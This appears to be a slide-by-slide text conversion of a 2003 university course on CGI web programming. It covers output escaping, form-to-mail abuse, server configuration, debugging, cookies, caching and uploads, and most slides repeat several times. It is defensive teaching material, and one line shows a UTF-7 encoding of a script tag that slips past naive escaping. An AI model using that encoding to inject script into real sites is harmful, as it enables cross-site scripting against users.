	- ◆ in attributes, quote, double-quote and space can be special
	- $\bullet$  in the text of a client-side script almost anything could be special. Semi-colon and parentheses are likely to be dangerous
	- $\bullet$  in URLs, all characters other than the safe set are special

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be
	- ◆ in attributes, quote, double-quote and space can be special
	- $\bullet$  in the text of a client-side script almost anything could be special. Semi-colon and parentheses are likely to be dangerous
	- ◆ in URLs, all characters other than the safe set are special
- To correctly escape a special character you must define the character set you are using

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be
	- ◆ in attributes, quote, double-quote and space can be special
	- $\bullet$  in the text of a client-side script almost anything could be special. Semi-colon and parentheses are likely to be dangerous
	- ◆ in URLs, all characters other than the safe set are special
- To correctly escape a special character you must define the character set you are using
- In UTF7, '**+ADwA-script+AD4A-**' is '**<script>**'

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be
	- ◆ in attributes, quote, double-quote and space can be special
	- $\bullet$  in the text of a client-side script almost anything could be special. Semi-colon and parentheses are likely to be dangerous
	- ◆ in URLs, all characters other than the safe set are special
- To correctly escape a special character you must define the character set you are using
- In UTF7, '**+ADwA-script+AD4A-**' is '**<script>**'

**Content-type: text/html; charset=iso-8859-1**

● Consider a form-to-email script that stores the destination in the form

● Consider a form-to-email script that stores the destination in the form

#### ● Perhaps

**<input type="hidden" name="dest" value="webmaster@example.com">**

● Consider a form-to-email script that stores the destination in the form

#### ● Perhaps

**<input type="hidden" name="dest" value="webmaster@example.com">**

#### ● Or

**Chose who to contact: <select name="dest"> <option value="sales@example.com">Sales Department</option>** <option value="support@example.com">Software Support<,  **<option value="eng@example.com">Hardware Support</option> </select>**

● Consider a form-to-email script that stores the destination in the form

#### ● Perhaps

**<input type="hidden" name="dest" value="webmaster@example.com">**

#### ● Or

**Chose who to contact: <select name="dest"> <option value="sales@example.com">Sales Department</option> <option value="support@example.com">Software Support</option> <option value="eng@example.com">Hardware Support</option> </select>**

But it's easy to submit requests with **dest** set to anything

● Consider a form-to-email script that stores the destination in the form

#### ● Perhaps

**<input type="hidden" name="dest" value="webmaster@example.com">**

#### ● Or

**Chose who to contact: <select name="dest"> <option value="sales@example.com">Sales Department</option>** <option value="support@example.com">Software Support<,  **<option value="eng@example.com">Hardware Support</option> </select>**

- But it's easy to submit requests with **dest** set to anything
- Matt's Script Archive **formmail.cgi :-(**

● Consider a form-to-email script that stores the destination in the form

#### ● Perhaps

**<input type="hidden" name="dest" value="webmaster@example.com">**

#### ● Or

**Chose who to contact: <select name="dest"> <option value="sales@example.com">Sales Department</option>** <option value="support@example.com">Software Support<,  **<option value="eng@example.com">Hardware Support</option> </select>**

- But it's easy to submit requests with **dest** set to anything
- Matt's Script Archive **formmail.cgi :-(**
- Between 30 and 90 probes a day for formmail on www.cam.ac.uk in the first 10 days of February 2003

● Cross site form submission

- Cross site form submission
- Beware buffer overruns

- Cross site form submission
- Beware buffer overruns
- Just because it's called **date** doesn't prevent someone uploading 200Mb of data

- **Cross site form submission**
- Beware buffer overruns
- Just because it's called **date** doesn't prevent someone uploading 200Mb of data
- Beware of 'denial of service' attacks intentional and accidental

- Cross site form submission
- Beware buffer overruns
- Just because it's called **date** doesn't prevent someone uploading 200Mb of data
- Beware of 'denial of service' attacks intentional and accidental
- Don't submit anything confidential over plain HTTP

**Configuring webservers**

● Either

**ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/**

#### ● Either

**ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/**

● or

**AddHandler cgi-script cgi pl <Directory /usr/local/apache/htdocs/somedir> Options +ExecCGI </Directory>**

#### ■ Either

**ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/**

● or

**AddHandler cgi-script cgi pl <Directory /usr/local/apache/htdocs/somedir> Options +ExecCGI </Directory>**

● The program must have its execute bit set for the user running the CGI

#### ● Either

**ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/**

● or

**AddHandler cgi-script cgi pl <Directory /usr/local/apache/htdocs/somedir> Options +ExecCGI </Directory>**

- The program must have its execute bit set for the user running the CGI
- Scripts must identify their interpreter

● In the IIS snap-in, select a Web site or virtual directory and open its property sheet

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet
	- ◆ Set Execute Permissions to 'Scripts and Executables'

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet
	- ◆ Set Execute Permissions to 'Scripts and Executables'
	- ◆ Select Configuration... and ensure there is an association between a file name suffix and the program needed to run it.

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet
	- ◆ Set Execute Permissions to 'Scripts and Executables'
	- ◆ Select Configuration... and ensure there is an association between a file name suffix and the program needed to run it.
	- ◆ For example '**.pl**' -> **C:\Perl\bin\perl.exe "%s" %s**

● Think very, very hard before you allow general users on a multi-user machine to run their own CGIs

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
	- ◆ Passwords in the configuration file?

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
	- ◆ Passwords in the configuration file?
	- ◆ Other people's CGIs?

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
	- ◆ Passwords in the configuration file?
	- ◆ Other people's CGIs?
	- ◆ Other people's data files?

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
	- ◆ Passwords in the configuration file?
	- ◆ Other people's CGIs?
	- ◆ Other people's data files?
- A possible solution (under Apache) is **suexec** (and friends)
# **Debugging CGIs**

● There are a lot of things that the CGI specification doesn't define

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted
	- ◆ Apache sets the current directory to the one in which the CGI program is installed

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted
	- ◆ Apache sets the current directory to the one in which the CGI program is installed
	- ◆ Microsoft IIS is reputed to follow other, more complex rules

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted
	- ◆ Apache sets the current directory to the one in which the CGI program is installed
	- ◆ Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted
	- ◆ Apache sets the current directory to the one in which the CGI program is installed
	- ◆ Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output
- CGI doesn't specify what environment variables (other than the CGI ones) will be available

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted
	- ◆ Apache sets the current directory to the one in which the CGI program is installed
	- ◆ Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output
- CGI doesn't specify what environment variables (other than the CGI ones) will be available
- It doesn't specify what PATH will be

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
	- ◆ This affects how relative pathnames in scripts are be interpreted
	- ◆ Apache sets the current directory to the one in which the CGI program is installed
	- ◆ Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output
- CGI doesn't specify what environment variables (other than the CGI ones) will be available
- It doesn't specify what PATH will be
- It doesn't say what the user and group running the program will be

● Syntax errors - try, e.g., **perl -cwT <filename>**

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
	- ◆ Script execution

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
	- ◆ Script execution
	- ◆ Available methods

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
	- ◆ Script execution
	- ◆ Available methods
- The **#!** line, and line endings

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
	- ◆ Script execution
	- ◆ Available methods
- The **#!** line, and line endings
- Missing or out-of-order headers

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
	- ◆ Script execution
	- ◆ Available methods
- The **#!** line, and line endings
- Missing or out-of-order headers
	- ◆ Beware of buffering

- Syntax errors try, e.g., **perl -cwT <filename>**
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
	- ◆ Script execution
	- ◆ Available methods
- The **#!** line, and line endings
- Missing or out-of-order headers
	- ◆ Beware of buffering
- Check the server logs **error\_log** and/or **script\_log**, or equivalent

• Check the server logs AGAIN

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated
- Beware of races

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated
- Beware of races
- Allow for text and binary files being different

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated
- Beware of races
- Allow for text and binary files being different
- Print debug information to STDERR

#### **Running CGI programs interactively**

# **Running CGI programs interactively**

● You may need to set up a least some CGI environment variables

# **Running CGI programs interactively**

- You may need to set up a least some CGI environment variables
- POST data can be redirected from a file
- **\$ echo 'name=Jon&photo=3' >data.txt**
- **\$ export REQUEST\_METHOD=POST**
- **\$ export CONTENT\_LENGTH=16**
- **\$ ./viewer4.cgi <data.txt**

● **./viewer.cgi name=Jon photo=3**

- **./viewer.cgi name=Jon photo=3**
- Perl **CGI:: Carp** will let you see error messages

- **./viewer.cgi name=Jon photo=3**
- Perl **CGI: : Carp** will let you see error messages
	- ◆ See Example 20: fatal.cgi
### **Perl CGI debugging**

- **./viewer.cgi name=Jon photo=3**
- Perl **CGI::Carp** will let you see error messages
	- ◆ See Example 20: fatal.cgi
	- ◆ In the error log:

**[Wed Feb 19 12:44:13 2003] fatal.cgi: Undefined subroutine &main::localtome called at /var/www/html/cgi-examples/fatal.cgi line 6.**

**Templating**

● Mixing code and HTML is not really a good idea

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
	- ◆ Template Toolkit

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
	- ◆ Template Toolkit
	- ◆ **HTML::Template**

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
	- ◆ Template Toolkit
	- ◆ **HTML::Template**
	- ◆ Embperl

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
	- ◆ Template Toolkit
	- ◆ **HTML::Template**
	- ◆ Embperl
	- ◆ Mason

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
	- ◆ Template Toolkit
	- ◆ **HTML::Template**
	- ◆ Embperl
	- ◆ Mason
- ... or DIY (please don't)

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
	- ◆ Template Toolkit
	- ◆ **HTML::Template**
	- ◆ Embperl
	- ◆ Mason
- … or DIY (please don't)
- See Example 21: template.ttml and Example 22: template.cgi

#### **Sending e-mail**

● It's dangerous allow a user-supplied e-mail address on a command line

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
	- ◆ No valid return path => no error reports

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
	- $\triangleleft$  No valid return path  $\Rightarrow$  no error reports
	- In Cambridge, no valid return path  $\Rightarrow$  rejected message

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
	- $\triangleleft$  No valid return path  $\Rightarrow$  no error reports
	- ◆ In Cambridge, no valid return path => rejected message
	- ◆ Many CGI mail solutions don't set return path properly

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- From:' address vs, envelope return path
	- $\triangleleft$  No valid return path  $\Rightarrow$  no error reports
	- ◆ In Cambridge, no valid return path => rejected message
	- ◆ Many CGI mail solutions don't set return path properly
	- ◆ Many CGI mail solutions don't report problems

● Use **ppsw.cam.ac.uk** as a smart host, and

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ Use NMS TFmail or FormMail for form-to-mail processing

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- ◆ Install NMS Sendmail and pipe complete messages into it

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- ◆ Install NMS Sendmail and pipe complete messages into it
	- ◆ NMS: **<http://nms-cgi.sourceforge.net/>**

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- ◆ Install NMS Sendmail and pipe complete messages into it
	- ◆ NMS: **<http://nms-cgi.sourceforge.net/>**
	- ◆ Use Perl **Mail::Sendmail** or **Net::SMTP** modules, or equivalent

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- Install NMS Sendmail and pipe complete messages into it
	- ◆ NMS: **<http://nms-cgi.sourceforge.net/>**
	- ◆ Use Perl **Mail::Sendmail** or **Net::SMTP** modules, or equivalent
	- ◆ See Example 23: Net-SMTP.pl

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- ◆ Install NMS Sendmail and pipe complete messages into it
	- ◆ NMS: **<http://nms-cgi.sourceforge.net/>**
	- ◆ Use Perl **Mail::Sendmail** or **Net::SMTP** modules, or equivalent
	- ◆ See Example 23: Net-SMTP.pl
- On a Unix box with a **configured** mail system, pipe *complete* messages into **/usr/lib/sendmail -t -oi**

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- ◆ Install NMS Sendmail and pipe complete messages into it
	- ◆ NMS: **<http://nms-cgi.sourceforge.net/>**
	- ◆ Use Perl **Mail::Sendmail** or **Net::SMTP** modules, or equivalent
	- ◆ See Example 23: Net-SMTP.pl
- On a Unix box with a **configured** mail system, pipe *complete* messages into **/usr/lib/sendmail -t -oi**
	- ◆ See Example 24: sendmail.pl

- Use **ppsw.cam.ac.uk** as a smart host, and
	- ◆ [Use NMS TFmail or FormMail for form-to-mail processing](http://nms-cgi.sourceforge.net/)
	- ◆ Install NMS Sendmail and pipe complete messages into it
	- ◆ NMS: **<http://nms-cgi.sourceforge.net/>**
	- ◆ Use Perl **Mail::Sendmail** or **Net::SMTP** modules, or equivalent
	- ◆ See Example 23: Net-SMTP.pl
- On a Unix box with a **configured** mail system, pipe *complete* messages into **/usr/lib/sendmail -t -oi**
	- ◆ See Example 24: sendmail.pl
- There's an example 'Cambridge' Exim configuration at:

**http://www-uxsup.csx.cam.ac.uk/~fanf2/conf4.satellite**

# **Maintaining state**

● HTTP (and therefore CGI) is stateless

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
	- ◆ Hidden form fields

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
	- ◆ Hidden form fields
	- ◆ Cookies
- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
	- ◆ Hidden form fields
	- ◆ Cookies
	- ◆ The URL

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
	- ◆ Hidden form fields
	- ◆ Cookies
	- ◆ The URL
	- ◆ In a file

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
	- ◆ Hidden form fields
	- ◆ Cookies
	- ◆ The URL
	- $\bullet$  In a file
	- ◆ In a database

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
	- ◆ Hidden form fields
	- ◆ Cookies
	- ◆ The URL
	- $\bullet$  In a file
	- ◆ In a database
- Hidden fields see Example 25: *Ioan.cgi*

● Client-side information storage

- Client-side information storage
- Tags to control

- Client-side information storage
- Tags to control
	- ◆ Expiry

- Client-side information storage
- Tags to control
	- ◆ Expiry
	- ◆ What domains will it be returned to

- Client-side information storage
- Tags to control
	- ◆ Expiry
	- ◆ What domains will it be returned to
	- ◆ What path's will it be returned to

- Client-side information storage
- Tags to control
	- ◆ Expiry
	- ◆ What domains will it be returned to
	- ◆ What path's will it be returned to
- Setting

```
Set-Cookie: preferences=foo; path=/; 
expires=Sat, 22-Mar-2003 16:07:01 GMT
```
- Client-side information storage
- Tags to control
	- ◆ Expiry
	- ◆ What domains will it be returned to
	- ◆ What path's will it be returned to
- Setting

```
Set-Cookie: preferences=foo; path=/; 
expires=Sat, 22-Mar-2003 16:07:01 GMT
```
● Getting

**Cookie: preferences=foo**

- Client-side information storage
- Tags to control
	- ◆ Expiry
	- ◆ What domains will it be returned to
	- ◆ What path's will it be returned to
- Setting

```
Set-Cookie: preferences=foo; path=/; 
expires=Sat, 22-Mar-2003 16:07:01 GMT
```
● Getting

**Cookie: preferences=foo**

● See Example 26: cookie.cgi

### **The Perl DBI**

#### **The character table**



#### **The race table**





### **Relationship**



## **The program**

## **The program**

● See Example 27: lotr.cgi

## **Caching**

● Expect caching

- Expect caching
	- ◆ local browser caching

- Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent

- Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent
- An issue for CGI writers when

- Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent
- An issue for CGI writers when
	- ◆ things are not cached when they should be

- Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent
- An issue for CGI writers when
	- ◆ things are not cached when they should be
	- ◆ things are cached when they shouldn't

- $\bullet$  Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent
- An issue for CGI writers when
	- ◆ things are not cached when they should be
	- ◆ things are cached when they shouldn't
- 9 out of 10 CGI programs don't express a preference

- $\bullet$  Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent
- An issue for CGI writers when
	- ◆ things are not cached when they should be
	- ◆ things are cached when they shouldn't
- 9 out of 10 CGI programs don't express a preference
- This often means that browsers will cache CGI output (a bit) and shared caches will not, but YMMV

- $\bullet$  Expect caching
	- ◆ local browser caching
	- ◆ shared caches, configured and transparent
- An issue for CGI writers when
	- ◆ things are not cached when they should be
	- ◆ things are cached when they shouldn't
- 9 out of 10 CGI programs don't express a preference
- This often means that browsers will cache CGI output (a bit) and shared caches will not, but YMMV
- Different caches and browsers do different things, sometimes for different file types

● Three possible caching states for a document in a cache

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale
	- ◆ Stale but validatable

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale
	- ◆ Stale but validatable
- It's common for caches not to store URLs containing
- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale
	- ◆ Stale but validatable
- It's common for caches not to store URLs containing
	- ◆ **?**

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale
	- ◆ Stale but validatable
- It's common for caches not to store URLs containing
	- ◆ **?**
	- ◆ **cgi-bin**

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale
	- ◆ Stale but validatable
- It's common for caches not to store URLs containing
	- ◆ **?**
	- ◆ **cgi-bin**
- Responses to POST requests can't be cached

- Three possible caching states for a document in a cache
	- ◆ Known to be fresh
	- ◆ Stale
	- ◆ Stale but validatable
- It's common for caches not to store URLs containing
	- ◆ **?**
	- ◆ **cgi-bin**
- Responses to POST requests can't be cached
- Responses containing '**Set-cookie**' headers can't be cached

● It's all in the headers

- It's all in the headers
- META tags are normally only seen by browsers

- It's all in the headers
- META tags are normally only seen by browsers
- Distinguish between Request and Response headers in standards

- It's all in the headers
- META tags are normally only seen by browsers
- Distinguish between Request and Response headers in standards
- **Pragma: no-cache** probably doesn't work

#### **If you positively don't want a document cached**

### **If you positively don't want a document cached**

● Try **Cache-control: no-cache**

#### **If you positively don't want a document cached**

- Try **Cache-control: no-cache**
- and/or **Expires** in the past

**Expires: Fri, 30 Oct 1998 14:19:41 GMT**

● Send **Expires** if possible

- Send **Expires** if possible
- or something like **Cache-control: max-age=86400**

- Send **Expires** if possible
- or something like **Cache-control: max-age=86400**
- Consider sending **Last-modified** and/or **ETag**

- Send **Expires** if possible
- or something like **Cache-control: max-age=86400**
- Consider sending **Last-modified** and/or **ETag**
- ... but what's 'Last modified'?

- Send **Expires** if possible
- or something like **Cache-control: max-age=86400**
- Consider sending **Last-modified** and/or **ETag**
- ... but what's 'Last modified'?
- Beware of allowing something to be cached if the same URL could produce different output

- Send **Expires** if possible
- or something like **Cache-control: max-age=86400**
- Consider sending **Last-modified** and/or **ETag**
- ... but what's 'Last modified'?
- Beware of allowing something to be cached if the same URL could produce different output
- Beware of setting **Expires** or **max-age** if not appropriate

- Send **Expires** if possible
- or something like **Cache-control: max-age=86400**
- Consider sending **Last-modified** and/or **ETag**
- ... but what's 'Last modified'?
- Beware of allowing something to be cached if the same URL could produce different output
- Beware of setting **Expires** or **max-age** if not appropriate
- See Example 28: *caching.cgi*

● Many clients use a '**If-modified-since** header to check freshness

- Many clients use a 'If-modified-since header to check freshness
- CGI programs can return a '**304 Not Modified'** response

- Many clients use a '**If-modified-since** header to check freshness
- CGI programs can return a '**304 Not Modified'** response
- ... but they have probably done all the work by then

# **path\_info**

● It's common for caches not to store URLs containing '?' or 'cgi-bin'

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- **GET /cgi-bin/foobar.cgi/fred/william.html**

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- **GET /cgi-bin/foobar.cgi/fred/william.html**
- What's left (**/fred/william.html**) goes into the **PATH\_INFO** environment variable

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- **GET /cgi-bin/foobar.cgi/fred/william.html**
- What's left (**/fred/william.html**) goes into the **PATH\_INFO** environment variable
- **PATH\_TRANSLATED** contains **PATH\_INFO** converted to a full path, perhaps

**/var/www/html/fred/william.html**

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- **GET /cgi-bin/foobar.cgi/fred/william.html**
- What's left (**/fred/william.html**) goes into the **PATH\_INFO** environment variable
- **PATH\_TRANSLATED** contains **PATH\_INFO** converted to a full path, perhaps

**/var/www/html/fred/william.html**

This is an example of mapping virtual to real paths

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- **GET /cgi-bin/foobar.cgi/fred/william.html**
- What's left (**/fred/william.html**) goes into the **PATH\_INFO** environment variable
- **PATH\_TRANSLATED** contains **PATH\_INFO** converted to a full path, perhaps

**/var/www/html/fred/william.html**

- This is an example of mapping virtual to real paths
- The bottomiless pit see Example 29: bottomiess.cgi

#### **File Uploads**

### **Doing file uploads**
● HTML defines **<input type="file">** for uploading files

- HTML defines **<input type="file">** for uploading files
- Uploading forms must use POST

- HTML defines **<input type="file">** for uploading files
- Uploading forms must use POST
- **x-www-form-urlencoded** is inefficient for lots of data

- HTML defines **<input type="file">** for uploading files
- Uploading forms must use POST
- **x-www-form-urlencoded** is inefficient for lots of data
- Forms uploading files must use **multipart/form-data**

- HTML defines **<input type="file">** for uploading files
- Uploading forms must use POST
- **x-www-form-urlencoded** is inefficient for lots of data
- Forms uploading files must use **multipart/form-data**
- The appearance of this control, and the value associated with the control, vary between browsers

- HTML defines **<input type="file">** for uploading files
- Uploading forms must use POST
- **x-www-form-urlencoded** is inefficient for lots of data
- Forms uploading files must use **multipart/form-data**
- The appearance of this control, and the value associated with the control, vary between browsers
- The 'value' attribute is ignored by most browsers

- HTML defines **<input type="file">** for uploading files
- Uploading forms must use POST
- **x-www-form-urlencoded** is inefficient for lots of data
- Forms uploading files must use **multipart/form-data**
- The appearance of this control, and the value associated with the control, vary between browsers
- The 'value' attribute is ignored by most browsers
- See Example 30: *upload.html* and Example 31: *upload.cgi*

### **Closing remarks**

● HTTP interaction model

- HTTP interaction model
- Limitations of HTML form controls

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code
- Possible solutions

- HTTP interaction model
- **Limitations of HTML form controls**
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code
- Possible solutions
	- ◆ Browser-side scripting: Java(ECMA)script, Java

- **HTTP** interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code
- Possible solutions
	- ◆ Browser-side scripting: Java(ECMA)script, Java
